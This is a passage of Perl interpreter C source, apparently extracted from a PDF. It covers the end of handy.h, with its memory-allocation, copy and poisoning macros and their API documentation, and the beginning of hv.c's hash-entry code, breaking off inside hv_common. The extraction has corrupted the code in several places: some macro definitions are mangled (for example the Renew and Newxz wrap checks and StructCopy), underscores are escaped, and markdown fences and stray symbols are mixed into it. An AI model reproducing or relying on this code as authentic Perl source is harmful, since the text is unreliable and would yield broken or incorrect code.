#define isDIGIT_LC_utf8(p) isDIGIT_LC_uvchr(utf8_to_uvchr(p, 0))
#define isUPPER_LC_utf8(p) isUPPER_LC_uvchr(utf8_to_uvchr(p, 0))
#define isLOWER_LC_utf8(p) isLOWER_LC_uvchr(utf8_to_uvchr(p, 0))
#define isALNUMC_LC_utf8(p) isALNUMC_LC_uvchr(utf8_to_uvchr(p, 0))
#define isCNTRL_LC_utf8(p) isCNTRL_LC_uvchr(utf8_to_uvchr(p, 0))
#define isGRAPH_LC_utf8(p) isGRAPH_LC_uvchr(utf8_to_uvchr(p, 0))
#define isPRINT_LC_utf8(p) isPRINT_LC_uvchr(utf8_to_uvchr(p, 0))
#define isPUNCT_LC_utf8(p) isPUNCT_LC_uvchr(utf8_to_uvchr(p, 0))
```
#define isPSXSPC\_LC\_utf8(c) (isSPACE\_LC\_utf8(c) ||(c) == '\f') #define isBLANK\_LC\_utf8(c) isBLANK(c) /\* could be wrong \*/

/\* This conversion works both ways, strangely enough. On EBCDIC platforms,

 $*$  CTRL-@ is 0, CTRL-A is 1, etc, just like on ASCII  $*/$ 

# define toCTRL(c) (toUPPER(NATIVE\_TO\_UNI(c)) ^ 64)

/\* Line numbers are unsigned, 32 bits. \*/

typedef U32 line\_t;

#define NOLINE ((line\_t) 4294967295UL)

/\* Helpful alias for version prescan \*/

#define is\_LAX\_VERSION(a,b) \

(a != Perl\_prescan\_version(aTHX\_ a, FALSE, b, NULL, NULL, NULL, NULL))

```
#define is_STRICT_VERSION(a,b) \
```
(a != Perl\_prescan\_version(aTHX\_ a, TRUE, b, NULL, NULL, NULL, NULL))

```
#define BADVERSION(a,b,c) \
```
if (b)  $\{\ \}$  $*b = c; \backslash$  $\} \setminus$ 

return a;

/\*

=head1 Memory Management

=for apidoc Am|void|Newx|void\* ptr|int nitems|type

The XSUB-writer's interface to the C C<malloc> function.

In 5.9.3, Newx() and friends replace the older New() API, and drops the first parameter, I<x>, a debug aid which allowed callers to identify themselves. This aid has been superseded by a new build option, PERL\_MEM\_LOG (see L<perlhack/PERL\_MEM\_LOG>). The older API is still there for use in XS modules supporting older perls.

=for apidoc Am|void|Newxc|void\* ptr|int nitems|type|cast The XSUB-writer's interface to the C C<malloc> function, with cast. See also C<Newx>.

=for apidoc Am|void|Newxz|void\* ptr|int nitems|type The XSUB-writer's interface to the C C<malloc> function. The allocated memory is zeroed with C<memzero>. See also C<Newx>.

=for apidoc Am|void|Renew|void\* ptr|int nitems|type The XSUB-writer's interface to the C C<realloc> function.

=for apidoc Am|void|Renewc|void\* ptr|int nitems|type|cast The XSUB-writer's interface to the C C<realloc> function, with cast.

=for apidoc Am|void|Safefree|void\* ptr The XSUB-writer's interface to the C C<free> function.

=for apidoc Am|void|Move|void\* src|void\* dest|int nitems|type The XSUB-writer's interface to the C C<memmove> function. The C<src> is the source, C<dest> is the destination, C<nitems> is the number of items, and C<type> is the type. Can do overlapping moves. See also C<Copy>.

=for apidoc Am|void \*|MoveD|void\* src|void\* dest|int nitems|type Like C<Move> but returns dest. Useful for encouraging compilers to tail-call optimise.

=for apidoc Am|void|Copy|void\* src|void\* dest|int nitems|type The XSUB-writer's interface to the C C<memcpy> function. The C<src> is the source, C<dest> is the destination, C<nitems> is the number of items, and C<type> is the type. May fail on overlapping copies. See also C<Move>.

=for apidoc Am|void \*|CopyD|void\* src|void\* dest|int nitems|type

Like C<Copy> but returns dest. Useful for encouraging compilers to tail-call optimise.

=for apidoc Am|void|Zero|void\* dest|int nitems|type

The XSUB-writer's interface to the C C<memzero> function. The C<dest> is the destination, C<nitems> is the number of items, and C<type> is the type.

=for apidoc Am|void \*|ZeroD|void\* dest|int nitems|type

Like C<Zero> but returns dest. Useful for encouraging compilers to tail-call optimise.

=for apidoc Am|void|StructCopy|type src|type dest|type This is an architecture-independent macro to copy one structure to another.

=for apidoc Am|void|PoisonWith|void\* dest|int nitems|type|U8 byte

Fill up memory with a byte pattern (a byte repeated over and over again) that hopefully catches attempts to access uninitialized memory. =for apidoc Am|void|PoisonNew|void\* dest|int nitems|type

PoisonWith(0xAB) for catching access to allocated but uninitialized memory.

=for apidoc Am|void|PoisonFree|void\* dest|int nitems|type

PoisonWith(0xEF) for catching access to freed memory.

=for apidoc Am|void|Poison|void\* dest|int nitems|type

PoisonWith(0xEF) for catching access to freed memory.

 $=$ cut  $*/$ 

/\* Maintained for backwards-compatibility only. Use newSV() instead. \*/

#ifndef PERL\_CORE

#define NEWSV(x,len) newSV(len)

#endif

#define MEM\_SIZE\_MAX ((MEM\_SIZE)~0)

/\* The +0.0 in MEM\_WRAP\_CHECK\_ is an attempt to foil

\* overly eager compilers that will bleat about e.g.

 $*(U16)$ n > (size\_t)~0/sizeof(U16) always being false.  $*/$ 

#ifdef PERL\_MALLOC\_WRAP

#define MEM\_WRAP\_CHECK(n,t) MEM\_WRAP\_CHECK\_1(n,t,PL\_memory\_wrap)

#define MEM\_WRAP\_CHECK\_1(n,t,a) \

```
(void)(sizeof(t) > 1 && ((MEM_SIZE)(n)+0.0) > MEM_SIZE_MAX/sizeof(t) && 
(Perl_croak_nocontext("%s",(a)),0))
```

```
#define MEM_WRAP_CHECK_(n,t) MEM_WRAP_CHECK(n,t),
```

```
#define PERL_STRLEN_ROUNDUP(n) ((void)(((n) > MEM_SIZE_MAX - 2 * 
PERL_STRLEN_ROUNDUP_QUANTUM) ? (Perl_croak_nocontext("%s",PL_memory_wrap),0):0),((n-
1+PERL_STRLEN_ROUNDUP_QUANTUM)&~((MEM_SIZE)PERL_STRLEN_ROUNDUP_QUANTUM-1)))
```
#else

#define MEM\_WRAP\_CHECK(n,t)

#define MEM\_WRAP\_CHECK\_1(n,t,a)

#define MEM\_WRAP\_CHECK\_2(n,t,a,b)

#define MEM\_WRAP\_CHECK\_(n,t)

```
#define PERL_STRLEN_ROUNDUP(n) (((n-
1+PERL_STRLEN_ROUNDUP_QUANTUM)&~((MEM_SIZE)PERL_STRLEN_ROUNDUP_QUANTUM-1)))
```
#endif

#ifdef PERL\_MEM\_LOG

/\*

\* If PERL\_MEM\_LOG is defined, all Newx()s, Renew()s, and Safefree()s

\* go through functions, which are handy for debugging breakpoints, but

- \* which more importantly get the immediate calling environment (file and
- \* line number, and C function name if available) passed in. This info can
- \* then be used for logging the calls, for which one gets a sample
- \* implementation unless -DPERL\_MEM\_LOG\_NOIMPL is also defined.
- \*
- \* Known problems:
- \* not all memory allocs get logged, only those
- \* that go through Newx() and derivatives (while all
- \* Safefrees do get logged)
- \* FILE and LINE do not work everywhere
- \* \_\_func\_\_ or \_\_FUNCTION\_\_ even less so
- \* I think more goes on after the perlio frees but
- \* the thing is that STDERR gets closed (as do all
- \* the file descriptors)
- \* no deeper calling stack than the caller of the Newx()
- \* or the kind, but do I look like a C reflection/introspection
- \* utility to you?
- \* the function prototypes for the logging functions
- \* probably should maybe be somewhere else than handy.h
- \* one could consider inlining (macrofying) the logging
- \* for speed, but I am too lazy
- \* one could imagine recording the allocations in a hash,
- \* (keyed by the allocation address?), and maintain that
- \* through reallocs and frees, but how to do that without
- \* any News() happening...?

\* - lots of -Ddefines to get useful/controllable output

\* - lots of ENV reads

\*/

PERL\_EXPORT\_C Malloc\_t Perl\_mem\_log\_alloc(const UV n, const UV typesize, const char \*type\_name, Malloc t newalloc, const char \*filename, const int linenumber, const char \*funcname);

PERL\_EXPORT\_C Malloc\_t Perl\_mem\_log\_realloc(const UV n, const UV typesize, const char \*type\_name, Malloc\_t oldalloc, Malloc\_t newalloc, const char \*filename, const int linenumber, const char \*funcname);

PERL\_EXPORT\_C Malloc\_t Perl\_mem\_log\_free(Malloc\_t oldalloc, const char \*filename, const int linenumber, const char \*funcname);

# ifdef PERL\_CORE

# ifndef PERL\_MEM\_LOG\_NOIMPL

enum mem\_log\_type {

MLT\_ALLOC,

MLT\_REALLOC,

MLT\_FREE,

MLT\_NEW\_SV,

MLT\_DEL\_SV

};

# endif

# if defined(PERL\_IN\_SV\_C) /\* those are only used in sv.c \*/

void Perl\_mem\_log\_new\_sv(const SV \*sv, const char \*filename, const int linenumber, const char \*funcname);

void Perl\_mem\_log\_del\_sv(const SV \*sv, const char \*filename, const int linenumber, const char \*funcname);

# endif

# endif

#endif

#ifdef PERL\_MEM\_LOG

```
#define MEM_LOG_ALLOC(n,t,a) 
Perl_mem_log_alloc(n,sizeof(t),STRINGIFY(t),a,__FILE__,__LINE__,FUNCTION__)
```
#define MEM\_LOG\_REALLOC(n,t,v,a) Perl\_mem\_log\_realloc(n,sizeof(t),STRINGIFY(t),v,a,\_\_FILE\_\_,\_\_LINE\_\_,FUNCTION\_\_)

#define MEM\_LOG\_FREE(a) Perl\_mem\_log\_free(a,\_\_FILE\_\_,\_\_LINE\_\_,FUNCTION\_\_)

#endif

#ifndef MEM\_LOG\_ALLOC

```
#define MEM_LOG_ALLOC(n,t,a) (a)
```
#endif

#ifndef MEM\_LOG\_REALLOC

#define MEM\_LOG\_REALLOC(n,t,v,a) (a)

#endif

#ifndef MEM\_LOG\_FREE

#define MEM\_LOG\_FREE(a) (a)

#endif

#define Newx(v,n,t) (v = (MEM\_WRAP\_CHECK\_(n,t) (t\*)MEM\_LOG\_ALLOC(n,t,safemalloc((MEM\_SIZE)((n)\*sizeof(t))))))

```
#define Newxc(v,n,t,c) (v = (MEM_WRAP_CHECK_(n,t) 
(c*)MEM_LOG_ALLOC(n,t,safemalloc((MEM_SIZE)((n)*sizeof(t))))))
```

```
#define Newxz(v,n,t) (v = (MEM WRAP CHECK (n,t))(t*)MEM_LOG_ALLOC(n,t,safecalloc((n),sizeof(t)))))
```
#ifndef PERL\_CORE

```
/* pre 5.9.x compatibility */
```
#define New(x,v,n,t) Newx(v,n,t)

#define Newc(x,v,n,t,c) Newxc(v,n,t,c)

#define Newz(x,v,n,t) Newxz(v,n,t)

#endif

```
#define Renew(v,n,t) \
```

```
(v = (MEM_WRAP_CHECK_H, t))(t*)MEM_LOG_REALLOC(n,t,v,saferealloc((Malloc_t)(v),(MEM_SIZE)((n)*sizeof(t))))))
```

```
#define Renewc(v,n,t,c) \
```

```
 (v = (MEM_WRAP_CHECK_(n,t) 
(c*)MEM_LOG_REALLOC(n,t,v,saferealloc((Malloc_t)(v),(MEM_SIZE)((n)*sizeof(t))))))
```

```
#ifdef PERL_POISON
```

```
#define Safefree(d) \
```

```
((d) ? (void)(safefree(MEM_LOG_FREE((Malloc_t)(d))), Poison(&(d), 1, Malloc_t)) : (void) 0)
```
#else

#define Safefree(d) safefree(MEM\_LOG\_FREE((Malloc\_t)(d)))

#endif

```
#define Move(s,d,n,t) (MEM_WRAP_CHECK_(n,t) (void)memmove((char*)(d),(const char*)(s), (n) *
sizeof(t)))
#define Copy(s,d,n,t) (MEM_WRAP_CHECK_(n,t) (void)memcpy((char*)(d),(const char*)(s), (n) *
sizeof(t)))
#define Zero(d,n,t) (MEM_WRAP_CHECK_(n,t) (void)memzero((char*)(d), (n) * sizeof(t)))
#define MoveD(s,d,n,t) (MEM_WRAP_CHECK_(n,t) memmove((char*)(d),(const char*)(s), (n) *
sizeof(t)))
#define CopyD(s,d,n,t) (MEM_WRAP_CHECK_(n,t) memcpy((char*)(d),(const char*)(s), (n) * sizeof(t)))
#ifdef HAS_MEMSET
#define ZeroD(d,n,t) (MEM_WRAP_CHECK_(n,t) memzero((char*)(d), (n) * sizeof(t)))
#else
/* Using bzero(), which returns void. */
#define ZeroD(d,n,t) (MEM_WRAP_CHECK_(n,t) memzero((char*)(d), (n) * sizeof(t)),d)
#endif
#define PoisonWith(d,n,t,b) (MEM_WRAP_CHECK_(n,t) (void)memset((char*)(d), (U8)(b), (n) *
sizeof(t)))
#define PoisonNew(d,n,t) PoisonWith(d,n,t,0xAB)
#define PoisonFree(d,n,t) PoisonWith(d,n,t,0xEF)
#define Poison(d,n,t) PoisonFree(d,n,t)
#ifdef USE_STRUCT_COPY
#define StructCopy(s,d,t) (*((t^*)(d)) = *((t^*)(s)))#else
#define StructCopy(s,d,t) Copy(s,d,1,t)
```
#endif

#define C\_ARRAY\_LENGTH(a) (sizeof(a)/sizeof((a)[0]))

#define C\_ARRAY\_END(a)  $(a) + (sizeof(a)/sizeof((a)[0]))$ 

#ifdef NEED\_VA\_COPY

# ifdef va\_copy

# define Perl va copy(s, d) va copy(d, s)

# else

# if defined( va copy)

# define Perl\_va\_copy(s, d) \_\_va\_copy(d, s)

# else

# define Perl\_va\_copy(s, d) Copy(s, d, 1, va\_list)

# endif

# endif

#endif

/\* convenience debug macros \*/

#ifdef USE\_ITHREADS

#define pTHX\_FORMAT "Perl interpreter: 0x%p"

#define pTHX\_\_FORMAT ", Perl interpreter: 0x%p"

#define pTHX\_VALUE\_ (void \*)my\_perl,

#define pTHX\_VALUE (void \*)my\_perl

#define pTHX\_\_VALUE\_ ,(void \*)my\_perl,

#define pTHX\_\_VALUE ,(void \*)my\_perl

#else

#define pTHX\_FORMAT #define pTHX\_\_FORMAT #define pTHX\_VALUE\_ #define pTHX\_VALUE #define pTHX\_\_VALUE\_ #define pTHX\_\_VALUE #endif /\* USE\_ITHREADS \*/

 $/*$  Perl deprecate was not part of the public API, and did not have a deprecate()

shortcut macro defined without -DPERL\_CORE. Neither codesearch.google.com nor

CPAN::Unpack show any users outside the core. \*/

#ifdef PERL\_CORE

# define deprecate(s) Perl\_ck\_warner\_d(aTHX\_ packWARN(WARN\_DEPRECATED), "Use of " s " is deprecated")

#endif

# /\*

\* Local variables:

\* c-indentation-style: bsd

\* c-basic-offset: 4

\* indent-tabs-mode: t

\* End:

\*

\* ex: set ts=8 sts=4 sw=4 noet:

\*/

hv.c

### $/*$  hv.c

\*

- \* Copyright (C) 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000,
- \* 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008 by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*

## \*/

# /\*

- \* I sit beside the fire and think
- \* of all that I have seen.
- \* --Bilbo
- \*
- \* [p.278 of \_The Lord of the Rings\_, II/iii: "The Ring Goes South"]

\*/

# /\*

=head1 Hash Manipulation Functions

A HV structure represents a Perl hash. It consists mainly of an array of pointers, each of which points to a linked list of HE structures. The array is indexed by the hash function of the key, so each linked list represents all the hash entries with the same hash value. Each HE contains a pointer to the actual value, plus a pointer to a HEK structure which

holds the key and hash value.

=cut

\*/

#include "EXTERN.h" #define PERL\_IN\_HV\_C #define PERL\_HASH\_INTERNAL\_ACCESS #include "perl.h"

#define HV\_MAX\_LENGTH\_BEFORE\_SPLIT 14

static const char S\_strtab\_error[]

= "Cannot modify shared string table in hv\_%s";

#ifdef PURIFY

#define new\_HE() (HE\*)safemalloc(sizeof(HE))

#define del\_HE(p) safefree((char\*)p)

#else

STATIC HE\*

```
S_new_he(pTHX)
```

```
{
```
dVAR;

HE\* he;

void \*\* const root = &PL\_body\_roots[HE\_SVSLOT];

```
 if (!*root)
```

```
Perl_more_bodies(aTHX_ HE_SVSLOT, sizeof(HE), PERL_ARENA_SIZE);
```

```
he = (HE^*) * root;
```
assert(he);

```
 *root = HeNEXT(he);
```
return he;

```
}
```

```
#define new_HE() new_he()
```

```
#define del_HE(p) \
```

```
 STMT_START { \
```

```
HenEXT(p) = (HE^*)(PL\_body\_roots[HE\_SVSLOT]);
```

```
PL_body_roots[HE_SVSLOT] = p; \
```
} STMT\_END

## #endif

## STATIC HEK \*

S\_save\_hek\_flags(const char \*str, I32 len, U32 hash, int flags)

```
{
```

```
 const int flags_masked = flags & HVhek_MASK;
```
char \*k;

register HEK \*hek;

PERL\_ARGS\_ASSERT\_SAVE\_HEK\_FLAGS;

Newx(k, HEK\_BASESIZE + len + 2, char);

 $hek = (HEK^*)k;$ 

Copy(str, HEK\_KEY(hek), len, char);

HEK\_KEY(hek)[len] = 0;

HEK\_LEN(hek) = len;

HEK\_HASH(hek) = hash;

HEK\_FLAGS(hek) = (unsigned char)flags\_masked | HVhek\_UNSHARED;

if (flags & HVhek\_FREEKEY)

Safefree(str);

return hek;

}

/ $*$  free the pool of temporary HE/HEK pairs returned by hv\_fetch\_ent

\* for tied hashes \*/

```
void
```

```
Perl_free_tied_hv_pool(pTHX)
```
{

```
 dVAR;
```

```
 HE *he = PL_hv_fetch_ent_mh;
 while (he) {
     HE * const ohe = he;
     Safefree(HeKEY_hek(he));
     he = HeNEXT(he);
     del_HE(ohe);
 }
 PL_hv_fetch_ent_mh = NULL;
```

```
}
```

```
#if defined(USE_ITHREADS)
```
HEK \*

```
Perl_hek_dup(pTHX_ HEK *source, CLONE_PARAMS* param)
```
{

HEK \*shared;

```
 PERL_ARGS_ASSERT_HEK_DUP;
```

```
 PERL_UNUSED_ARG(param);
```
if (!source)

return NULL;
```
 shared = (HEK*)ptr_table_fetch(PL_ptr_table, source);
```

```
 if (shared) {
```

```
/* We already shared this hash key. */
```
(void)share\_hek\_hek(shared);

}

else {

shared

```
 = share_hek_flags(HEK_KEY(source), HEK_LEN(source),
```

```
 HEK_HASH(source), HEK_FLAGS(source));
```

```
ptr_table_store(PL_ptr_table, source, shared);
```
}

```
 return shared;
```
# }

HE \*

Perl\_he\_dup(pTHX\_ const HE \*e, bool shared, CLONE\_PARAMS\* param)

{

HE \*ret;

PERL\_ARGS\_ASSERT\_HE\_DUP;

if (!e)

return NULL;

/\* look for it in the table first \*/

```
 ret = (HE*)ptr_table_fetch(PL_ptr_table, e);
```
if (ret)

return ret;

```
 /* create anew and remember what it is */
```
 $ret = new_HE()$ ;

ptr\_table\_store(PL\_ptr\_table, e, ret);

```
HeNextT(ret) = he \, \, \text{dup}(HeNextTe), \, \text{shared}, \, \text{param});
```

```
if (HeKLEN(e) == HEf_SVKEY) {
```
char \*k;

```
Newx(k, HEK_BASESIZE + sizeof(const SV *), char);
```
HeKEY\_hek(ret) = (HEK\*)k;

```
HeKEY_sv(ret) = sv_dup_inc(HeKEY_sv(e), param);
```
## }

```
 else if (shared) {
```
/\* This is hek\_dup inlined, which seems to be important for speed

reasons. \*/

```
HEK * const source = HeKEY_hek(e);
```

```
HEK *shared = (HEK*)ptr_table_fetch(PL_ptr_table, source);
```

```
if (shared) {
```

```
 /* We already shared this hash key. */
```

```
 (void)share_hek_hek(shared);
```
}

```
else {
```
shared

```
= share_hek_flags(HEK_KEY(source), HEK_LEN(source),
```

```
 HEK_HASH(source), HEK_FLAGS(source));
```

```
 ptr_table_store(PL_ptr_table, source, shared);
```
}

```
HeKEY_hek(ret) = shared;
```
}

```
 else
```

```
HeKEY_hek(ret) = save_hek_flags(HeKEY(e), HeKLEN(e), HeHASH(e),
```
HeKFLAGS(e));

```
 HeVAL(ret) = sv_dup_inc(HeVAL(e), param);
```
return ret;

# }

```
#endif /* USE_ITHREADS */
```
## static void

S\_hv\_notallowed(pTHX\_ int flags, const char \*key, I32 klen,

const char \*msg)

# {

```
SV * const sv = sv_newmortal();
```
## PERL\_ARGS\_ASSERT\_HV\_NOTALLOWED;

if (!(flags & HVhek\_FREEKEY)) {

```
sv_setpvn(sv, key, klen);
   }
   else {
        /* Need to free saved eventually assign to mortal SV */
        /* XXX is this line an error ???: SV *sv = sv_newmortal(); */
        sv_usepvn(sv, (char *) key, klen);
   }
   if (flags & HVhek_UTF8) {
        SvUTF8_on(sv);
   }
   Perl_croak(aTHX_ msg, SVfARG(sv));
}
```

```
/* (klen == HEf_SVKEY) is special for MAGICAL hv entries, meaning key slot
* contains an SV* */
```
## /\*

```
=for apidoc hv_store
```
Stores an SV in a hash. The hash key is specified as C<key> and C<klen> is the length of the key. The C<hash> parameter is the precomputed hash value; if it is zero then Perl will compute it. The return value will be NULL if the operation failed or if the value did not need to be actually stored within the hash (as in the case of tied hashes). Otherwise it can be dereferenced to get the original C<SV\*>. Note that the caller is

responsible for suitably incrementing the reference count of C<val> before the call, and decrementing it if the function returned NULL. Effectively a successful hv\_store takes ownership of one reference to C<val>. This is usually what you want; a newly created SV has a reference count of one, so if all your code does is create SVs then store them in a hash, hv\_store will own the only reference to the new SV, and your code doesn't need to do anything further to tidy up. hv store is not implemented as a call to hy store ent, and does not create a temporary SV for the key, so if your key data is not already in SV form then use hv\_store in preference to hv store ent.

See L<perlguts/"Understanding the Magic of Tied Hashes and Arrays"> for more information on how to use this function on tied hashes.

=for apidoc hv\_store\_ent

Stores C<val> in a hash. The hash key is specified as C<key>. The C<hash> parameter is the precomputed hash value; if it is zero then Perl will compute it. The return value is the new hash entry so created. It will be NULL if the operation failed or if the value did not need to be actually stored within the hash (as in the case of tied hashes). Otherwise the contents of the return value can be accessed using the C<He?> macros described here. Note that the caller is responsible for suitably incrementing the reference count of C<val> before the call, and decrementing it if the function returned NULL. Effectively a successful

hv\_store\_ent takes ownership of one reference to C<val>. This is usually what you want; a newly created SV has a reference count of one, so if all your code does is create SVs then store them in a hash, hv\_store will own the only reference to the new SV, and your code doesn't need to do anything further to tidy up. Note that hv\_store\_ent only reads the C<key>; unlike C<val> it does not take ownership of it, so maintaining the correct reference count on C<key> is entirely the caller's responsibility. hv\_store is not implemented as a call to hv\_store\_ent, and does not create a temporary SV for the key, so if your key data is not already in SV form then use hv\_store in preference to hv\_store\_ent.

See L<perlguts/"Understanding the Magic of Tied Hashes and Arrays"> for more information on how to use this function on tied hashes.

=for apidoc hv\_exists

Returns a boolean indicating whether the specified hash key exists. The C<klen> is the length of the key.

#### =for apidoc hv\_fetch

Returns the SV which corresponds to the specified key in the hash. The C<klen> is the length of the key. If C<lval> is set then the fetch will be part of a store. Check that the return value is non-null before dereferencing it to an C<SV\*>.

See L<perlguts/"Understanding the Magic of Tied Hashes and Arrays"> for more information on how to use this function on tied hashes.

=for apidoc hv\_exists\_ent

Returns a boolean indicating whether the specified hash key exists. C<hash> can be a valid precomputed hash value, or 0 to ask for it to be computed.

 $=$ cut

\*/

/\* returns an HE \* structure with the all fields set  $*/$ 

/\* note that hent\_val will be a mortal sv for MAGICAL hashes \*/

```
/*
```
=for apidoc hv\_fetch\_ent

Returns the hash entry which corresponds to the specified key in the hash. C<hash> must be a valid precomputed hash number for the given C<key>, or 0 if you want the function to compute it. IF C<lval> is set then the fetch will be part of a store. Make sure the return value is non-null before accessing it. The return value when C<hv> is a tied hash is a pointer to a static location, so be sure to make a copy of the structure if you need to store it somewhere.

See L<perlguts/"Understanding the Magic of Tied Hashes and Arrays"> for more information on how to use this function on tied hashes.

=cut

\*/

/\* Common code for hv\_delete()/hv\_exists()/hv\_fetch()/hv\_store() \*/

void \*

Perl\_hv\_common\_key\_len(pTHX\_ HV \*hv, const char \*key, I32 klen\_i32,

const int action, SV \*val, const U32 hash)

{

STRLEN klen;

int flags;

PERL\_ARGS\_ASSERT\_HV\_COMMON\_KEY\_LEN;

if (klen\_i32 < 0) {

 $klen = -klen_i32;$ 

flags = HVhek\_UTF8;

## } else {

```
klen = klen_i32;
```
flags =  $0$ ;

}

return hv\_common(hv, NULL, key, klen, flags, action, val, hash);

}

## void \*

{

Perl\_hv\_common(pTHX\_ HV \*hv, SV \*keysv, const char \*key, STRLEN klen,

int flags, int action, SV \*val, register U32 hash)

 dVAR; XPVHV\* xhv; HE \*entry; HE \*\*oentry; SV \*sv; bool is\_utf8; int masked\_flags;

const int return\_svp = action & HV\_FETCH\_JUST\_SV;

```
 if (!hv)
```
return NULL;

```
 if (SvTYPE(hv) == SVTYPEMASK)
```
return NULL;

```
 assert(SvTYPE(hv) == SVt_PVHV);
```
if (SvSMAGICAL(hv) && SvGMAGICAL(hv) && !(action & HV\_DISABLE\_UVAR\_XKEY)) {

MAGIC\* mg;

```
if ((mg = mg_find((const SV *)hv, PERL_MAGIC_uvar))) {
```

```
 struct ufuncs * const uf = (struct ufuncs *)mg->mg_ptr;
if (uf~>uf\_set == NULL) {
      SV* obj = mg->mg_obj;
      if (!keysv) {
         keysv = newSVpvn_flags(key, klen, SVs_TEMP |
                                 ((flags & HVhek_UTF8)
                                  ? SVf_UTF8 : 0));
      }
      mg->mg_obj = keysv; /* pass key */uf->uf_index = action; \frac{1}{2} pass action \frac{1}{2}magic_getuvar(MUTABLE_SV(hv), mg);
      keysv = mg->mg_obj; \frac{1}{2} may have changed \frac{1}{2}mg->mg_obj = obj;
      /* If the key may have changed, then we need to invalidate
        any passed-in computed hash value. */
      hash = 0;
 }
```

```
 if (keysv) {
```
}

}

```
if (flags & HVhek_FREEKEY)
```

```
 Safefree(key);
```

```
key = SvPV_const(keysv, klen);
      is_utf8 = (SvUTF8(keysv) != 0);if (SvIsCOW_shared_hash(keysv)) {
         flags = HVhek_KEYCANONICAL | (is_utf8 ? HVhek_UTF8 : 0);
     } else {
        flags = 0;
     }
 } else {
      is_utf8 = ((flags & HVhek_UTF8) ? TRUE : FALSE);
 }
 if (action & HV_DELETE) {
      return (void *) hv_delete_common(hv, keysv, key, klen,
```
flags | (is\_utf8 ? HVhek\_UTF8 : 0),

action, hash);

}

```
 xhv = (XPVHV*)SvANY(hv);
```

```
 if (SvMAGICAL(hv)) {
```
if (SvRMAGICAL(hv) && !(action & (HV\_FETCH\_ISSTORE | HV\_FETCH\_ISEXISTS))) {

if (mg\_find((const SV \*)hv, PERL\_MAGIC\_tied)

|| SvGMAGICAL((const SV \*)hv))

{

/\* FIXME should be able to skimp on the HE/HEK here when

HV\_FETCH\_JUST\_SV is true. \*/

```
if (!keysv) {
          keysv = newSVpvn_utf8(key, klen, is_utf8);
        } else {
          keysv = newSVsv(keysv);
       }
 sv = sv_newmortal();
```

```
mg_copy(MUTABLE_SV(hv), sv, (char *)keysv, HEf_SVKEY);
```

```
/* grab a fake HE/HEK pair from the pool or make a new one */
```

```
entry = PL_hv_fetch_ent_mh;
```

```
if (entry)
```

```
PL_hv_fetch_ent_mh = HeNEXT(entry);
```
else {

```
 char *k;
entry = new_HE();
 Newx(k, HEK_BASESIZE + sizeof(const SV *), char);
 HeKEY_hek(entry) = (HEK*)k;
```
}

```
HeNEXT(entry) = NULL;
```

```
HeSVKEY_set(entry, keysv);
```

```
HeVAL(entry) = sv;
```
sv\_upgrade(sv, SVt\_PVLV);

 $Lv$ TYPE(sv) = 'T';

/\* so we can free entry when freeing sv  $*/$ 

```
LvTARG(sv) = MUTABLE_SV(entry);
```

```
/* XXX remove at some point? */
if (flags & HVhek_FREEKEY)
   Safefree(key);
if (return_svp) {
   return entry ? (void *) &HeVAL(entry) : NULL;
}
return (void *) entry;
```
#ifdef ENV\_IS\_CASELESS

}

else if (mg\_find((const SV \*)hv, PERL\_MAGIC\_env)) {

U32 i;

for  $(i = 0; i < klen; ++i)$ 

if (isLOWER(key[i])) {

/\* Would be nice if we had a routine to do the

copy and upercase in a single pass through. \*/

const char \* const nkey = strupr(savepvn(key,klen));

/\* Note that this fetch is for nkey (the uppercased

key) whereas the store is for key (the original) \*/

void \*result = hv\_common(hv, NULL, nkey, klen,

HVhek\_FREEKEY, /\* free nkey \*/

0 /\* non-LVAL fetch \*/

| HV\_DISABLE\_UVAR\_XKEY

| return\_svp,

NULL /\* no value \*/,

 $0$  /\* compute hash  $*/$ );

if (!result && (action & HV\_FETCH\_LVALUE)) {

/\* This call will free key if necessary.

Do it this way to encourage compiler to tail

call optimise. \*/

result = hv\_common(hv, keysv, key, klen, flags,

HV\_FETCH\_ISSTORE

| HV\_DISABLE\_UVAR\_XKEY

| return\_svp,

newSV(0), hash);

} else {

if (flags & HVhek\_FREEKEY)

Safefree(key);

```
}
```
return result;

}

}

## #endif

```
} /* ISFETCH */
```
else if (SvRMAGICAL(hv) && (action & HV\_FETCH\_ISEXISTS)) {

if (mg\_find((const SV \*)hv, PERL\_MAGIC\_tied)

|| SvGMAGICAL((const SV \*)hv)) {

/\* I don't understand why hv\_exists\_ent has svret and sv,

whereas hv\_exists only had one. \*/

```
SV * const svret = sv_newmortal();
```

```
sv = sv_newmortal();
```

```
if (keysv || is_utf8) {
```
if (!keysv) {

keysv = newSVpvn\_utf8(key, klen, TRUE);

} else {

```
keysv = newSVsv(keysv);
```

```
 }
```

```
 mg_copy(MUTABLE_SV(hv), sv, (char *)sv_2mortal(keysv), HEf_SVKEY);
```
} else {

```
 mg_copy(MUTABLE_SV(hv), sv, key, klen);
```
}

```
if (flags & HVhek_FREEKEY)
```
Safefree(key);

magic\_existspack(svret, mg\_find(sv, PERL\_MAGIC\_tiedelem));

/\* This cast somewhat evil, but I'm merely using NULL/

not NULL to return the boolean exists.

And I know hv is not NULL. \*/

return SvTRUE(svret) ? (void \*)hv : NULL;

```
}
```
## #ifdef ENV\_IS\_CASELESS

else if (mg\_find((const SV \*)hv, PERL\_MAGIC\_env)) {

/\* XXX This code isn't UTF8 clean. \*/

```
char * const keysave = (char * const)key;
```

```
/* Will need to free this, so set FREEKEY flag. */
        key = savepvn(key,klen);
        key = (const char*)strupr((char*)key);
       is_utf8 = FALSE;
        hash = 0;keysv = 0;if (flags & HVhek_FREEKEY) {
           Safefree(keysave);
        }
        flags |= HVhek_FREEKEY;
} /* ISEXISTS */
else if (action & HV_FETCH_ISSTORE) {
   bool needs_copy;
   bool needs_store;
   hv_magic_check (hv, &needs_copy, &needs_store);
   if (needs_copy) {
```

```
const bool save_taint = PL_tainted;
```

```
if (keysv || is_utf8) {
```

```
 if (!keysv) {
```

```
keysv = newSVpvn_utf8(key, klen, TRUE);
```
}

}

#endif

if (PL\_tainting)

PL\_tainted = SvTAINTED(keysv);

keysv = sv\_2mortal(newSVsv(keysv));

mg\_copy(MUTABLE\_SV(hv), val, (char\*)keysv, HEf\_SVKEY);

} else {

mg\_copy(MUTABLE\_SV(hv), val, key, klen);

}

TAINT\_IF(save\_taint);

if (!needs store) {

if (flags & HVhek\_FREEKEY)

Safefree(key);

return NULL;

